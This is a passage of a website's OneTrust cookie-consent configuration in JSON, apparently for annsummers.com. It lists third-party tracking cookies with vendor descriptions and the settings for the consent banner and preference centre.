cab77469-af88-46e9-b6c8-87ac835177bf","Name":"tfpai","Host":"p.teads.tv","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"5554bc79-9a64-4165-b1e5-258da3784e1f","Name":"tfpsi","Host":"p.teads.tv","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"cquotient.com","DisplayName":"cquotient.com","HostId":"H32","Description":"","PrivacyPolicy":"","Cookies":[{"id":"5e2b0f15-7d65-467f-a2d6-cdc2b9d481dd","Name":"__cq_seg","Host":"cquotient.com","IsSession":false,"Length":"29","description":"This domain is owned by Demandware Inc, a USA based ecommerce platform provider. It is associated with the Predictive Intelligence activity tracking software used on Demandware sites. It enables tracking of users to measure and improve performance of the platform, and also supports personalisation of site content.","thirdPartyDescription":"This domain is owned by Demandware Inc, a USA based ecommerce platform provider. It is associated with the Predictive Intelligence activity tracking software used on Demandware sites. It enables tracking of users to measure and improve performance of the platform, and also supports personalisation of site content.","patternKey":null,"thirdPartyKey":"Cookie|cquotient.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"33d594c3-6573-4611-b740-389ca3414692","Name":"uuid","Host":"cquotient.com","IsSession":false,"Length":"394","description":"This domain is owned by Demandware Inc, a USA based ecommerce platform provider. It is associated with the Predictive Intelligence activity tracking software used on Demandware sites. It enables tracking of users to measure and improve performance of the platform, and also supports personalisation of site content.","thirdPartyDescription":"This domain is owned by Demandware Inc, a USA based ecommerce platform provider. It is associated with the Predictive Intelligence activity tracking software used on Demandware sites. It enables tracking of users to measure and improve performance of the platform, and also supports personalisation of site content.","patternKey":null,"thirdPartyKey":"Cookie|cquotient.com","firstPartyKey":"Cookieuuid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"google.com","DisplayName":"google.com","HostId":"H81","Description":"","PrivacyPolicy":"","Cookies":[{"id":"2fab6476-22ab-4ba3-9490-9b8c970d2249","Name":"CONSENT","Host":"google.com","IsSession":false,"Length":"729","description":"This domain is owned by Google Inc. Although Google is primarily known as a search engine, the company provides a diverse range of products and services. Its main source of revenue however is advertising. Google tracks users extensively both through its own products and sites, and the numerous technologies embedded into many millions of websites around the world. It uses the data gathered from most of these services to profile the interests of web users and sell advertising space to organisations based on such interest profiles as well as aligning adverts to the content on the pages where its customer's adverts appear.","thirdPartyDescription":"This domain is owned by Google Inc. Although Google is primarily known as a search engine, the company provides a diverse range of products and services. Its main source of revenue however is advertising. Google tracks users extensively both through its own products and sites, and the numerous technologies embedded into many millions of websites around the world. It uses the data gathered from most of these services to profile the interests of web users and sell advertising space to organisations based on such interest profiles as well as aligning adverts to the content on the pages where its customer's adverts appear.","patternKey":null,"thirdPartyKey":"Cookie|google.com","firstPartyKey":"CookieCONSENT","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"adnxs.com","DisplayName":"adnxs.com","HostId":"H82","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946e92-f22b-711b-81d1-8e2ee6313505","Name":"receive-cookie-deprecation","Host":"adnxs.com","IsSession":false,"Length":"89","description":"This domain is owned by AppNexus Inc. The company provides a range of online advertising technology and services.","thirdPartyDescription":"This domain is owned by AppNexus Inc. The company provides a range of online advertising technology and services.","patternKey":null,"thirdPartyKey":"Cookie|adnxs.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"ccec6958-6fe9-49f6-8ac3-d5b2823dd3af","Name":"uuid2","Host":"adnxs.com","IsSession":false,"Length":"89","description":"This domain is owned by AppNexus Inc. The company provides a range of online advertising technology and services.","thirdPartyDescription":"This domain is owned by AppNexus Inc. The company provides a range of online advertising technology and services.","patternKey":null,"thirdPartyKey":"Cookie|adnxs.com","firstPartyKey":"Cookieuuid2","DurationType":1,"category":null,"isThirdParty":false},{"id":"1070d46b-a65b-40af-8c43-1bf2a7fcbfa3","Name":"anj","Host":"adnxs.com","IsSession":false,"Length":"89","description":"This domain is owned by AppNexus Inc. The company provides a range of online advertising technology and services.","thirdPartyDescription":"This domain is owned by AppNexus Inc. The company provides a range of online advertising technology and services.","patternKey":null,"thirdPartyKey":"Cookie|adnxs.com","firstPartyKey":"Cookieanj","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"taboola.com","DisplayName":"taboola.com","HostId":"H102","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946ab1-614f-7f3a-898f-0589adcf59cc","Name":"t_gid","Host":"taboola.com","IsSession":false,"Length":"364","description":"_gid","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookiet_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946ab1-614f-7f2a-957f-d31f806bdeb4","Name":"t_pt_gid","Host":"taboola.com","IsSession":false,"Length":"364","description":"_gid","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"sc-static.net","DisplayName":"sc-static.net","HostId":"H33","Description":"","PrivacyPolicy":"","Cookies":[{"id":"8fff7573-845c-40ed-9bad-71b45c579e49","Name":"X-AB","Host":"sc-static.net","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"youthdiscount.com","DisplayName":"youthdiscount.com","HostId":"H83","Description":"","PrivacyPolicy":"","Cookies":[{"id":"2c16982c-7c75-4433-a826-f2f0951535e2","Name":"_gid","Host":"youthdiscount.com","IsSession":false,"Length":"0","description":"_gid","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"youtube.com","DisplayName":"youtube.com","HostId":"H35","Description":"","PrivacyPolicy":"","Cookies":[{"id":"9c41ce6d-0a09-428d-98bf-c411424a93f9","Name":"HSID","Host":"youtube.com","IsSession":false,"Length":"0","description":"Used by Google in combination with SID to verify Google user account and most recent login time","thirdPartyDescription":"Used by Google in combination with SID to verify Google user account and most recent login time","patternKey":null,"thirdPartyKey":"CookieHSID|youtube.com","firstPartyKey":"CookieHSID","DurationType":1,"category":null,"isThirdParty":false},{"id":"11f014af-b255-4bb2-b052-4f28da08b12f","Name":"LOGIN_INFO","Host":"youtube.com","IsSession":false,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"3321992b-2372-45a7-9215-b9cb3357bb93","Name":"__Secure-1PSID","Host":"youtube.com","IsSession":false,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"b1e43c6d-78f0-48f5-818c-fd4ab22a701c","Name":"VISITOR_INFO1_LIVE","Host":"youtube.com","IsSession":false,"Length":"179","description":"This cookie is used as a unique identifier to track viewing of videos","thirdPartyDescription":"This cookie is used as a unique identifier to track viewing of videos","patternKey":null,"thirdPartyKey":"CookieVISITOR_INFO1_LIVE|youtube.com","firstPartyKey":"CookieVISITOR_INFO1_LIVE","DurationType":1,"category":null,"isThirdParty":false},{"id":"cb53deca-fc20-4b7f-9a11-175e52d6cc08","Name":"APISID","Host":"youtube.com","IsSession":false,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieAPISID","DurationType":1,"category":null,"isThirdParty":false},{"id":"92d2b35f-39aa-43fd-8b4f-4def7a10a727","Name":"YSC","Host":"youtube.com","IsSession":true,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f9e5e6fe-fbe7-4789-a941-e5ec267dfaa7","Name":"SID","Host":"youtube.com","IsSession":false,"Length":"0","description":"This cookie is used by Google in combination with HSID to verify a Google user account and most recent login time.","thirdPartyDescription":"This cookie is used by Google in combination with HSID to verify a Google user account and most recent login time.","patternKey":null,"thirdPartyKey":"CookieSID|youtube.com","firstPartyKey":"CookieSID","DurationType":1,"category":null,"isThirdParty":false},{"id":"76bb3c8d-def7-4fe4-9321-5cd283e7fc02","Name":"SAPISID","Host":"youtube.com","IsSession":false,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieSAPISID","DurationType":1,"category":null,"isThirdParty":false},{"id":"285c2475-f0bc-46b9-bf5e-ac743bb379d7","Name":"__Secure-1PAPISID","Host":"youtube.com","IsSession":false,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0aeb03d4-fa48-4ccc-a1b1-3a05d1924e21","Name":"SSID","Host":"youtube.com","IsSession":false,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieSSID","DurationType":1,"category":null,"isThirdParty":false},{"id":"f3c4a8c2-880a-4655-b38e-5f2b7bfacbfe","Name":"VISITOR_PRIVACY_METADATA","Host":"youtube.com","IsSession":false,"Length":"179","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e93-081f-77fc-9def-9d9fe22e4954","Name":"__Secure-ROLLOUT_TOKEN","Host":"youtube.com","IsSession":false,"Length":"179","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"2bedede0-003e-4cc4-95c1-dbbfbdd4ad0b","Name":"CONSENT","Host":"youtube.com","IsSession":false,"Length":"729","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieCONSENT","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"doubleclick.net","DisplayName":"doubleclick.net","HostId":"H36","Description":"","PrivacyPolicy":"","Cookies":[{"id":"b1dcb84b-f9d8-49ac-a721-80217927d9bc","Name":"test_cookie","Host":"doubleclick.net","IsSession":false,"Length":"0","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"Cookietest_cookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"bbeedcd8-f323-47f2-8ee7-1b0b99f35770","Name":"IDE","Host":"doubleclick.net","IsSession":false,"Length":"389","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"CookieIDE","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"paypal.com","DisplayName":"paypal.com","HostId":"H37","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f3a5f8a7-eaeb-471a-b3dc-c3c4ed76e37d","Name":"tsrce","Host":"paypal.com","IsSession":false,"Length":"2","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":null,"thirdPartyKey":"Cookie|paypal.com","firstPartyKey":"Cookietsrce","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"roeye.com","DisplayName":"roeye.com","HostId":"H85","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4c767257-72dc-4140-af10-810aa839aec2","Name":"31215_lantern","Host":"roeye.com","IsSession":false,"Length":"181","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"pinterest.com","DisplayName":"pinterest.com","HostId":"H86","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4505ce17-9c1b-45bc-9cc7-f3ace34df829","Name":"ar_debug","Host":"pinterest.com","IsSession":false,"Length":"364","description":"This domain is owned by Pinterest. The main business activity is: Social Content Sharing platform","thirdPartyDescription":"This domain is owned by Pinterest. The main business activity is: Social Content Sharing platform","patternKey":null,"thirdPartyKey":"Cookie|pinterest.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"r1.dotdigital-pages.com","DisplayName":"r1.dotdigital-pages.com","HostId":"H71","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01905fbb-2a30-7fc9-87ba-42d574518042","Name":"LP-x","Host":"r1.dotdigital-pages.com","IsSession":false,"Length":"29","description":"Testing","thirdPartyDescription":"Testing","patternKey":null,"thirdPartyKey":"Cookie|r1.dotdigital-pages.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"E7C008A5-ED6A-4ABD-B46D-61AE2900E3D6","CustomGroupId":"C0004","GroupId":"860498a6-1629-4cbc-8a96-454abf29b037","Status":"inactive","IsDntEnabled":true,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":true,"VendorServices":null,"TrackingTech":null}],"Language":{"Culture":"en"},"ShowPreferenceCenterCloseButton":true,"CustomJs":"","LifespanTypeText":"Session","LifespanDurationText":"","CloseText":"Close","BannerCloseButtonText":"Close","AddLinksToCookiepedia":false,"showBannerCloseButton":false,"AlertLayout":"bottom","ShowAlertNotice":true,"IsConsentLoggingEnabled":true,"IsIabEnabled":false,"IsIabThirdPartyCookieEnabled":false,"ScrollCloseBanner":false,"OnClickCloseBanner":false,"NextPageCloseBanner":false,"AcceptAllCookies":false,"ConsentModel":"opt-in","VendorConsentModel":"opt-out","Vendors":[],"OverriddenVendors":{},"OverridenGoogleVendors":null,"publisher":{"restrictions":{}},"ScrollAcceptAllCookies":false,"OnClickAcceptAllCookies":false,"NextPageAcceptAllCookies":false,"Flat":false,"FloatingFlat":false,"FloatingRoundedCorner":false,"FloatingRoundedIcon":false,"FloatingRounded":false,"CenterRounded":true,"Center":true,"Panel":false,"Popup":false,"List":false,"Tab":false,"ChoicesBanner":false,"NoBanner":false,"BannerIABPartnersLink":"","BannerPurposeTitle":"","BannerPurposeDescription":"","BannerFeatureTitle":"","BannerFeatureDescription":"","BannerInformationTitle":"","BannerInformationDescription":"","BannerShowRejectAllButton":false,"BannerRejectAllButtonText":"","PCenterShowRejectAllButton":true,"PCenterRejectAllButtonText":"Reject All","BannerSettingsButtonDisplayLink":false,"BannerDPDTitle":null,"BannerDPDDescription":null,"BannerDPDDescriptionFormat":null,"PCFirstPartyCookieListText":"First Party Cookies","PCViewCookiesText":"View Cookies","PCenterBackText":"Back","PCenterVendorsListText":"Vendors List","PCenterViewPrivacyPolicyText":"View Privacy Policy","PCenterClearFiltersText":"Clear Filters","PCenterApplyFiltersText":"Apply","PCenterAllowAllConsentText":"Allow All Consent","PCenterCookiesListText":"Cookie List","PCenterCancelFiltersText":"Cancel","PCenterEnableAccordion":true,"IabType":"","AdvancedAnalyticsCategory":"C0001","PCGrpDescType":null,"PCGrpDescLinkPosition":null,"PCVendorFullLegalText":null,"LegIntSettings":null,"PCAccordionStyle":"Plusminus","PCShowConsentLabels":false,"PCActiveText":"Active","PCInactiveText":"Inactive","BannerAdditionalDescription":"","BannerAdditionalDescPlacement":"AfterDescription","PCenterSelectAllVendorsText":"Select All Vendors","PCenterFilterText":"Filter","ReconsentFrequencyDays":365,"UseGoogleVendors":false,"PCIABVendorsText":"IAB Vendors","PCIllusText":"Illustrations","PCGoogleVendorsText":"Google Vendors","PCTemplateUpgrade":true,"PCShowPersistentCookiesHoverButton":false,"PCenterDynamicRenderingEnable":false,"GlobalRestrictionEnabled":false,"GlobalRestrictions":{},"PCenterUseGeneralVendorsToggle":false,"PCenterGeneralVendorsText":"Other Vendors","PCenterAllowVendorOptout":true,"PCenterGeneralVendorThirdPartyCookiesText":"View Vendor Details","GeneralVendors":[],"BannerNonIABVendorListText":"","PCenterVendorListLifespan":"Lifespan","PCenterVendorListDisclosure":"Device Storage Disclosure","PCenterVendorListNonCookieUsage":"This vendor utilizes other methods of storage or accessing information in addition to cookies.","PCenterVendorListDescText":"","PCenterVendorListStorageIdentifier":"Identifier","PCenterVendorListStorageType":"Type","PCenterVendorListStoragePurposes":"Purposes","PCenterVendorListStorageDomain":"Domain","PCVLSDomainsUsed":"Domains Used","PCVLSUse":"Use","PCenterVendorListLifespanDay":"Day","PCenterVendorListLifespanDays":"Days","PCenterVendorListLifespanMonth":"Month","PCenterVendorListLifespanMonths":"Months","PCLifeSpanYr":"Year","PCLifeSpanYrs":"Years","PCLifeSpanSecs":"A few seconds","PCLifeSpanWk":"Week","PCLifeSpanWks":"Weeks","PCCookiePolicyText":"View Privacy Policy","BShowSaveBtn":true,"BSaveBtnText":"Save Choices","CookieFirstPartyText":"First Party","CookieThirdPartyText":"Third Party","PCCookiePolicyLinkScreenReader":"More information about your privacy, opens in a new tab","PCLogoScreenReader":"Company Logo","BnrLogoAria":"Company Logo","PublisherCC":"UK","BCloseButtonType":"Icon","BContinueText":"Continue without Accepting","PCCloseButtonType":"Icon","PCContinueText":"Continue without Accepting","BannerFocus":true,"BRejectConsentType":"ObjectToLI","BannerRelativeFontSizesToggle":false,"PCAllowToggleLbl":"Allow","GCEnable":true,"GCAnalyticsStorage":"C0002","GCAdStorage":"C0004","GCAdUserData":"C0004","GCAdPersonalization":"C0004","GCRedactEnable":false,"GCWaitTime":0,"GCFunctionalityStorage":"C0003","GCPersonalizationStorage":"C0005","GCSecurityStorage":"DNAC","PCGeneralVendorsPolicyText":"View Privacy Policy","PCIABVendorLegIntClaimText":"View Legitimate Interest Claim","PCOpensCookiesDetailsAlert":"Cookie Details button opens Cookie List menu","PCOpensVendorDetailsAlert":"IAB Vendor Details button opens Vendor List menu","AriaOpenPreferences":"Open Preferences","AriaClosePreferences":"Close Preferences","AriaPrivacy":"Privacy","AriaDescribedBy":"Processing is required, choice is always enabled.","BCookiePolicyLinkScreenReader":"More information about your privacy, opens in a new tab","BNoCursorFocus":false,"BShowPolicyLink":true,"PCenterVendorListSearch":"Search…","PCenterCookieListSearch":"Search…","PCenterLegitInterestText":"Legitimate Interest","PCenterLegIntColumnHeader":"Legitimate Interest","PCenterConsentText":"Consent","PCenterVendorListFilterAria":"Filter Icon","PCenterCookieListFilterAria":"Filter Icon","BInitialFocus":true,"BInitialFocusLinkAndButton":false,"NewVendorsInactiveEnabled":false,"PCenterFilterAppliedAria":"Applied","PCenterFilterClearedAria":"Filters Cleared","PCenterVendorListScreenReader":"Vendor Details button opens Vendor List menu","PCenterCookieSearchAriaLabel":"Cookie list search","PCenterVendorSearchAriaLabel":"Vendor list search","PCenterVendorListTitle":null,"PCenterVendorListLinkText":"","PCenterVendorListLinkAriaLabel":"","IsShowAlwaysActiveText":true,"PCenterUserIdTitleText":"","PCenterUserIdDescriptionText":"","PCenterUserIdTimestampTitleText":"","PCenterUserIdNotYetConsentedText":"","BImprintLinkScreenReader":"Legal Information, opens in a new tab","BShowImprintLink":false,"PCenterImprintLinkScreenReader":"","PCenterImprintLinkText":"","PCenterImprintLinkUrl":"","PCCategoryStyle":"Toggle","PCVSEnable":false,"PCVSOptOut":false,"PCVSCategoryView":false,"PCVSExpandCategory":false,"PCVSExpandGroup":false,"PCVSListTitle":null,"PCVSNameText":null,"PCVSParentCompanyText":null,"PCVSAddressText":null,"PCVSDefaultCategoryText":null,"PCVSDefaultDescriptionText":null,"PCVSDPOEmailText":null,"PCVSDPOLinkText":null,"PCVSPrivacyPolicyLinkText":null,"PCVSCookiePolicyLinkText":null,"PCVSOptOutLinkText":null,"PCVSLegalBasisText":null,"PCVSAllowAllText":null,"BShowOptOutSignal":false,"BOptOutSignalText":"","PCShowOptOutSignal":false,"PCOptOutSignalText":"","PCHostNotFound":"did not match any Hosts","PCVendorNotFound":"did not match any Vendors","PCTechNotFound":"did not match any Technologies","PCTrackingTechTitle":"Technology List","PCTechDetailsText":"Technologies List","PCTechDetailsAriaLabel":"Technologies List button opens Tracking Tech list menu","PCShowTrackingTech":false,"PCCookiesLabel":"Cookies","PCLocalStorageLabel":"Local Storage[s]","PCSessionStorageLabel":"Session Storage[s]","PCLocalStorageDurationText":"Permanent","PCSessionStorageDurationText":"Session","BRegionAriaLabel":"Cookie banner","PCRegionAriaLabel":"Preference center","IsGPPEnabled":false,"IsGPPKnownChildApplicable":false,"IsGPPDataProcessingApplicable":false,"GPPPurposes":{"SaleOptOutCID":"","SharingOptOutCID":"","PersonalDataCID":"","KnownChildSellPICID":"","KnownChildProcessCID":"","KnownChildSharePICID":"","SensitivePICID":"","TargetedAdvertisingOptOutCID":"","SensitiveSICID":"","GeolocationCID":"","RREPInfoCID":"","CommunicationCID":"","GeneticCID":"","BiometricCID":"","HealthCID":"","SexualOrientationCID":"","RaceCID":"","ReligionCID":"","ImmigrationCID":"","PDCAboveAgeCID":"","PDCBelowAgeCID":"","UnionMembershipCID":"","KnownChildProcessBelowAge13CID":"","KnownChildProcessBetweenAge13To16CID":"","KnownChildProcessBetweenAge16To18CID":"","KnownChildSellAge16To18CID":"","KnownChildProcessAge16To18CID":"","KnownChildSellAge16To17CID":"","KnownChildProcessAge16To17CID":"","TransgenderCID":"","NationalOriginCID":"","CrimeVictimCID":"","ConsumerHealthCID":""},"IsMSPAEnabled":false,"MSPAOptionMode":"","UseGPPUSNational":false,"PCVListDataDeclarationText":"Data Declaration","PCVListDataRetentionText":"Data Retention","PCVListStdRetentionText":"Standard Retention","PCVendorsCountText":"[VENDOR_NUMBER] partners can use this purpose","PCVendorsCountFeatureText":"[VENDOR_NUMBER] partners can use this feature","PCVendorsCountSpcFeatureText":"[VENDOR_NUMBER] partners can use this special feature","PCVendorsCountSpcPurposeText":"[VENDOR_NUMBER] partners can use this special purpose","IABDataCategories":[],"IABGroupsPrefixData":null,"UseNonStandardStacks":false,"IsRequireSignatureEnabled":false,"RequireSignatureCID":"","PCRequireSignatureFieldLabel":"Email","PCRequireSignatureHeaderText":"Authorization Needed","PCRequireSignatureHeaderDesc":"Additional consent authorization is needed for the following reason:","PCRequireSignatureConfirmBtnText":"Confirm","PCRequireSignatureRejectBtnText":"Reject","PCRequireSignatureHelpText":"This field is required to consent to this category.","MCMData":{"Enabled":false,"StorageTypes":{"ad_storage":""}},"BannerBPOFirstPosition":"COOKIE_SETTINGS","BannerBPOSecondPosition":"REJECT_ALL","BannerBPOThirdPosition":"ACCEPT_ALL","BannerBPOFourthPosition":null,"PCBPOFirstPosition":"ACCEPT_ALL","PCBPOSecondPosition":"REJECT_ALL","PCBPOThirdPosition":"SAVE_PREFERENCE","PCCookieListFiltersText":"Cookie List Filters","CanGenerateNotGivenReceipts":true},"CommonData":{"pcenterContinueWoAcceptLinkColor":"#696969","IabThirdPartyCookieUrl":"cookies.onetrust.mgr.consensu.org","OptanonHideAcceptButton":"","OptanonStyle":"modern","OptanonStaticContentLocation":"","BannerCustomCSS":"","PCCustomCSS":"","PcTextColor":"#696969","PcButtonColor":"#000000","PcButtonTextColor":"#FFFFFF","PcBackgroundColor":"#FFFFFF","PcMenuColor":"#F4F4F4","PcMenuHighLightColor":"#FFFFFF","PcAccordionBackgroundColor":"#E9E9E9","PCenterExpandToViewText":"","PcEnableToggles":false,"PcLinksTextColor":"#3860BE","TextColor":"#696969","ButtonColor":"#000000","BannerMPButtonColor":"#FFFFFF","BannerMPButtonTextColor":"#000000","ButtonTextColor":"#FFFFFF","BackgroundColor":"#FFFFFF","BannerLinksTextColor":"#3860BE","BannerAccordionBackgroundColor":"#E9E9E9","CookiePersistentLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_persistent_cookie.png","OptanonLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_company_logo.png","BnrLogo":"","OneTrustFooterLogo":"https://cdn-ukwest.onetrust.com/logos/static/powered_by_logo.svg","OptanonCookieDomain":"annsummers.com","OptanonGroupIdPerformanceCookies":"C0002","OptanonGroupIdFunctionalityCookies":"C0003","OptanonGroupIdTargetingCookies":"C0004","OptanonGroupIdSocialCookies":"C0005","ShowSubGroupCookies":false,"LegacyBannerLayout":"default_flat_bottom_two_button_black","OptanonHideCookieSettingButton":"","UseRTL":false,"ShowBannerAcceptButton":true,"ShowBannerCookieSettings":true,"ShowCookieList":false,"PCShowCookieHost":true,"PCShowCookieDuration":true,"PCShowCookieType":true,"PCShowCookieCategory":true,"PCShowCookieDescription":true,"AllowHostOptOut":false,"CookieListTitleColor":"#696969","CookieListGroupNameColor":"#696969","CookieListTableHeaderColor":"#696969","CookieListTableHeaderBackgroundColor":"#F8F8F8","CookiesV2NewCookiePolicy":true,"CookieListPrimaryColor":"#696969","CookieListCustomCss":"","TTLGroupByTech":false,"TTLShowTechDesc":false,"ConsentIntegration":{"ConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts","RequestInformation":"eyJhbGciOiJSUzUxMiJ9.[base64].[base64]","IdentifiedReceiptsAllowed":false,"DefaultIdentifier":"Cookie Unique Id","DefaultAnonymousIdentifier":"Cookie Unique Id","EnableJWTAuthForKnownUsers":true,"AnonymousConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/anonymous","CROConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/cro"},"BConsentPurposesText":"Consent Purposes","BFeaturesText":"Features","BLegitimateInterestPurposesText":"Legitimate Interest Purposes","BSpecialFeaturesText":"Special Features","BSpecialPurposesText":"Special Purposes","BConsentText":"Consent","BLegitInterestText":"Legitimate 